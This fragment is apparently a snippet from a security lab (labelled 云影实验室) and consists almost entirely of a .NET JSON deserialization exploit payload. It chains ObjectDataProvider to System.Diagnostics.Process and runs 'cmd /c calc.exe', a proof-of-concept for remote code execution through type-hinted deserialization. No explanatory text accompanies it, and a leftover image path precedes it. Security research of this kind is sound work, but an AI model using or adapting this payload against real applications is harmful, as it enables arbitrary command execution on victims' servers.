 {
'__type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'ObjectInstance':{
'__type':'System.Diagnostics.Process, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089',
'StartInfo': {
'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089',
'FileName':'cmd',
'Arguments':'/c calc.exe'
}
}
}
云影实验室